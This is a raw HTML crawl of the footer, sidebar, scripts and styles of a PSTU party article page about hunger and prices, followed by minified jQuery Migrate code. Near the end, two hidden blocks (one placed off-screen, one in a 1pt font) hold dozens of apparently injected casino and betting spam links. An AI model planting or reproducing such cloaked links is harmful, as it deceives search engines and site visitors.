                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/&amp;media=https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568.jpg&description=Al%C3%A9m+de+eleitoreira%2C+PEC+n%C3%A3o+resolve+a+fome+e+a+carestia.+%C3%89+preciso+muito+mais">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Além de eleitoreira, PEC não resolve a fome e a carestia. É preciso muito mais %0A%0A https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_22_697e8cc68397f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.pstu.org.br/hip-hop-a-batalha-do-fdl-e-a-forca-cultural-da-juventude-negra-de-itinga/">Hip-hop: A batalha do FDL e a força cultural da juventude negra de Itinga</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.pstu.org.br/editorial-bolsonaro-so-lembra-dos-pobres-nas-eleicoes/">Editorial: Bolsonaro só lembra dos pobres nas eleições</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pstu.org.br/author/diego/">Diego Cruz</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Diego Cruz"></span><meta itemprop="datePublished" content="2022-07-06T13:41:37+00:00"><meta itemprop="dateModified" content="2022-07-07T02:45:11-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png"></span><meta itemprop="name" content="PSTU"></span><meta itemprop="headline " content="Além de eleitoreira, PEC não resolve a fome e a carestia. É preciso muito mais"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568.jpg"><meta itemprop="width" content="850"><meta itemprop="height" content="568"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_23_697e8cc684cbc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_697e8cc684cbc" ><script>var block_td_uid_23_697e8cc684cbc = new tdBlock();
block_td_uid_23_697e8cc684cbc.id = "td_uid_23_697e8cc684cbc";
block_td_uid_23_697e8cc684cbc.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_23_697e8cc684cbc_rand","td_column_number":3,"live_filter_cur_post_id":90007,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_697e8cc684cbc_rand","tdc_css_class_style":"td_uid_23_697e8cc684cbc_rand_style"}';
block_td_uid_23_697e8cc684cbc.td_column_number = "3";
block_td_uid_23_697e8cc684cbc.block_type = "td_block_related_posts";
block_td_uid_23_697e8cc684cbc.post_count = "3";
block_td_uid_23_697e8cc684cbc.found_posts = "36";
block_td_uid_23_697e8cc684cbc.header_color = "";
block_td_uid_23_697e8cc684cbc.ajax_pagination_infinite_stop = "";
block_td_uid_23_697e8cc684cbc.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_23_697e8cc684cbc);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_24_697e8cc685bcc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_23_697e8cc684cbc" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_25_697e8cc685bd0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_23_697e8cc684cbc" href="#">Mais do autor</a></h4><div id=td_uid_23_697e8cc684cbc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/reajuste-proposto-pelo-governo-mal-compra-um-pacote-de-arroz/" rel="bookmark" class="td-image-wrap" title="Reajuste proposto pelo governo mal compra um pacote de arroz"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2015/10/salario-minimo-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2015/10/salario-minimo-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2015/10/salario-minimo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reajuste proposto pelo governo mal compra um pacote de arroz"/></a></div>                <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/reajuste-proposto-pelo-governo-mal-compra-um-pacote-de-arroz/" rel="bookmark" title="Reajuste proposto pelo governo mal compra um pacote de arroz">Reajuste proposto pelo governo mal compra um pacote de arroz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/no-brasil-da-fome-os-mais-pobres-se-endividam-para-comprar-comida/" rel="bookmark" class="td-image-wrap" title="No Brasil da fome, os mais pobres se endividam para comprar comida"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2022/11/fome-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2022/11/fome-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2022/11/fome-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="No Brasil da fome, os mais pobres se endividam para comprar comida"/></a></div>                <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/no-brasil-da-fome-os-mais-pobres-se-endividam-para-comprar-comida/" rel="bookmark" title="No Brasil da fome, os mais pobres se endividam para comprar comida">No Brasil da fome, os mais pobres se endividam para comprar comida</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/fome-e-carestia-de-um-lado-lucros-recordes-de-outro/" rel="bookmark" class="td-image-wrap" title="Fome e carestia de um lado, lucros recordes de outro"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2016/10/inflacao_01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2016/10/inflacao_01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2016/10/inflacao_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fome e carestia de um lado, lucros recordes de outro"/></a></div>                <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/fome-e-carestia-de-um-lado-lucros-recordes-de-outro/" rel="bookmark" title="Fome e carestia de um lado, lucros recordes de outro">Fome e carestia de um lado, lucros recordes de outro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_697e8cc684cbc" data-td_block_id="td_uid_23_697e8cc684cbc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_697e8cc684cbc" data-td_block_id="td_uid_23_697e8cc684cbc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="caixa_listas">
    <h4>Quer receber nossos materiais direto no celular?</h4>
    <a style="text-decoration:none; color:white" href="https://api.whatsapp.com/send?phone=5511941011917&text=RECEBER" target="_blank" id="botaozap_lateral" class="btn_zap"><i class="fab fa-whatsapp" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>WhatsApp</a>
    <a style="text-decoration:none; color:white"  href="https://t.me/JornalOpiniaoSocialistaPSTU" target="_blank" id="botaotelegram_lateral" class="btn_telegram"><i class="fab fa-telegram" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>Telegram</a>
  </div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
	<!-- ////////// Player de áudio ////////// --> 
	<script>
		async function getAudio(){
		raw_id = document.querySelectorAll('article')[0].id
		id = raw_id.replace(/[ˆa-z | -]/g,'')
		await fetch ('https://www.pstu.org.br/osapp-content/audio.php?id='+id)
		.then(resp=>resp.json())
		.then(data => {
			place = document.querySelector('.td-post-content')
			p = document.createElement('audio')
			p.setAttribute('controls', true)
			p.style.width = "100%"
			s = document.createElement('source')
			ref = 'https://pstu.org.br/OSarquivo/audio/'+data[0]['file']
			s.setAttribute('src', ref)
			p.prepend(s)
			place.prepend(p)
		})
		}
		document.ready(getAudio())
	</script>
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pstu.org.br/"><img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Partido Socialista dos Trabalhadores Unificado<div class="footer-email-wrap">Contato: <a href="mailto:pstu@pstu.org.br">pstu@pstu.org.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-m-partido-container"><ul id="menu-m-partido-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; desenvolvedor@litci.org                </div>
            </div>
        </div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.pstu.org.br/a-paixao-nacional-pelas.html">A Paixão Nacional pelas Apostas: Blaze Casino no Brasil</a></li>
<li><a href="https://www.pstu.org.br/apostas-betano-descubra-as.html">Apostas Betano: Descubra as Melhores Oportunidades no Mercado Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apostas-betnacional-a-melhor.html">Apostas Betnacional: A Melhor Experiência de Jogo para o Público Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apuestas-codere-innovacion-y.html">Apuestas Codere: Innovación y Diversión para los Argentinos</a></li>
<li><a href="https://www.pstu.org.br/brabet-apostas-a-experiencia.html">Brabet Apostas: A Experiência Definitiva de Apostas no Brasil</a></li>
<li><a href="https://www.pstu.org.br/descubre-los-secretos-para.html">Descubre los Secretos para Ganar en PlayUZU Casino México</a></li>
<li><a href="https://www.pstu.org.br/jogue-mais-com-deposito.html">Jogue Mais com Depósito Mínimo de Apenas 1 Real nos Cassinos Brasileiros</a></li>
</ul>
</div>
</div><!--close td-outer-wrap-->

<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://vulkan-vegas-spielen.com">vulkan vegas</a>, <a href="https://vulkan-vegas-kasino.com">vulkan casino</a>, <a href="https://vulkan-vegas-bonus.com">vulkan vegas casino</a>, <a href="https://vulkanvegas-bonus.com">vulkan vegas login</a>, <a href="https://vulkanvegaskasino.com">vulkan vegas deutschland</a>, <a href="https://vulkan-vegas.de">vulkan vegas bonus code</a>, <a href="https://vulkan-vegas-erfahrung.com">vulkan vegas promo code</a>, <a href="https://vulkanvegasde2.com">vulkan vegas österreich</a>, <a href="https://vulkan-vegas-888.com">vulkan vegas erfahrung</a>, <a href="https://vulkan-vegas-24.com">vulkan vegas bonus code 50 freispiele</a>, <a href="https://1win-az-777.com">1win</a>, <a href="https://1win-azerbaijan2.com">1 win</a>, <a href="https://1win-azerbaijan24.com">1win az</a>, <a href="https://1winaz888.com">1win giriş</a>, <a href="https://1winaz777.com">1win aviator</a>, <a href="https://1win-azerbaycanda24.com">1 win az</a>, <a href="https://1win-qeydiyyat24.com">1win azerbaycan</a>, <a href="https://1win-az24.com">1win yukle</a>, <a href="https://pinup-az24.com">pin up</a>, <a href="https://pinup-azerbaijan2.com">pinup</a>, <a href="https://pinup-bet-aze1.com">pin up casino</a>, <a href="https://pin-up-azerbaycan24.com">pin-up</a>, <a href="https://pinupaz888.com">pinup az</a>, <a href="https://pinupaz777.com">pin-up casino giriş</a>, <a href="https://pin-up-azerbaycanda24.com">pin-up casino</a>, <a href="https://pinup-bet-aze.com">pin-up kazino</a>, <a href="https://pinup-azerbaycanda24.com">pin up azerbaycan</a>, <a href="https://pinup-qeydiyyat24.com">pin up az</a>, <a href="https://mostbet-uz-24.com">mostbet</a>, <a href="https://mostbet-ozbekistonda.com">mostbet uz</a>, <a href="https://mostbet-royxatga-olish24.com">mostbet skachat</a>, <a href="https://mostbet-kirish777.com">mostbet apk</a>, <a href="https://mostbet-oynash24.com">mostbet uz kirish</a>, <a href="https://most-bet-top.com">mostbet online</a>, <a href="https://mostbetuztop.com">mostbet casino</a>, <a href="https://kingdom-con.com">mostbet o'ynash</a>, <a href="https://mostbetuzbekiston.com">mostbet uz online</a>, <a href="https://mostbetuzonline.com">most bet</a>, <a href="https://mostbet-qeydiyyat24.com">mostbet</a>, <a href="https://mostbet-az24.com">mostbet az</a>, <a href="https://mostbet-azerbaycanda24.com">mostbet giriş</a>, <a href="https://mostbet-azerbaijan2.com">mostbet yukle</a>, <a href="https://mostbet-az.xyz">mostbet indir</a>, <a href="https://mostbet-azer.xyz">mostbet aviator</a>, <a href="https://mostbet-azerbaijan.xyz">mostbet casino</a>, <a href="https://mostbet-azerbaycan-24.com">mostbet azerbaycan</a>, <a href="https://mostbetaz2.com">mostbet yükle</a>, <a href="https://mostbetaz777.com">mostbet qeydiyyat</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697e8cc689222
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu {
    padding-right: 20px !important;
    min-width: 1px;
}

/* Espaço entre vídeos na TV PSTU */
.ytc_video_container {
	padding-bottom: 10px;
}

/*========== Chapéu ==========*/
.td-post-content h6 {
  color: white;
  padding: 4px 16px;
  background-color: #C30001;
  border-radius: 6px;
  display: inline;
  font-weight: 500;
  font-size: 70%;
  font-family: Roboto;
}
h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 0px; 
    margin-bottom: 14px;
}

/*========== Post estilo 2 título ==========*/
.td-post-template-2 .td-post-header .entry-title{
    font-size: 3.5rem;
    line-height: 4rem;
    font-weight: 700;
}

/*========== BANNERS DE CONSTRUÇÃO RESPONSIVOS ==========*/

.banner_caixa{
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        flex-flow: wrap;
    }

.banner_modulo{
        box-sizing: border-box;
        padding: 0px 1px;
    }

@media screen and (min-width:651px){
        .banner_modulo{
            width:50%;
        }
    }
@media screen and (max-width:600px){
        .banner_modulo{
            width:100%;
        }
    }

/*========== BOTÃO O.S. VERSÕES ANTERIOES ==========*/

.botao_osantigo {
    border: 1px;
    border-style: solid;
    border-color: #cccccc;
    background-color: #f5f5f5;
    border-radius: 0.5em;
    padding: 5px;
    /* max-width: 200px; */
    /* margin: 10px; */
    margin-top: 10px;
    font-weight: bold;
    color: #aaa;
    text-transform: uppercase;
    font-family: Roboto;
}
.botao_osantigo:hover {
    background-color: #aaaaaa;
    color: #fff;
}

/*========== BOTÃO ZAP ==========*/
.caixa_listas{
  background-color:#f5f5f5;
  padding:12px 0;
  text-align:center;
  border:1px solid #ccc;
  border-radius:8px;
  padding:12px;
  border-top: 8px solid #cc0000;
}

.caixa_listas h4{
  font-size:20px;
  font-weight:bolder;
}
.btn_zap,
.btn_telegram{
  width: 100%;
  height:50px;
  border-radius: 25px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Roboto;
  text-align: center;
  display:flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  transition:all .3s;
  box-shadow:0 0 0 0 rgba(0,0,0,0);
  color:white;
  margin:12px auto;
}

.btn_zap{
  background-color: rgba(0,180,0,1);
}
.btn_zap:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px rgba(0,180,0,0.5);
}

.btn_telegram{
  background-color: #0088cc;
}

.btn_telegram:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px #0088cc55;
}


</style>

<link rel='stylesheet' id='molongui-authorship-box-css' href='https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/css/author-box.af84.min.css?ver=5.2.8' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:25px !important;margin-bottom:25px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;font-weight:normal;text-transform:none;text-align:left;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#e5e5e5;background-color:#fafafa;box-shadow:0 0 0 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:1px;border-color:#e5e5e5;border-radius:50%;} .m-a-box-name *  {font-size:16px;line-height:20px;font-weight:900;text-transform:none;text-align:left;color:#555555 !important;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:11px;text-transform:none;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:10px;line-height:1px;text-align:left;} .m-icon-container {background-color: #CC0000 !important; border-color: #CC0000 !important; color: inherit;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;}.m-icon-container{
    color:#fff;
}
.m-a-box-bio p {
font-size:11px !important;
font-family: sans-serif;
line-height: 15 px;
}

.m-a-box-item.m-a-box-social{
display:flex;
flex-direction: row !important;
gap: 8px;
order: 3;
}

.m-a-box-bio{
   margin:0
}

.m-a-box-item.m-a-box-data{
margin:0;
}
</style>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.8" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[90007]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pstu.org.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pstu.org.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<style>.molongui-disabled-link{display:none;visibility:hidden;opacity:0;height:0;margin:0;padding:0}</style>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -158
content:
{"90007":459}

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7918
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof 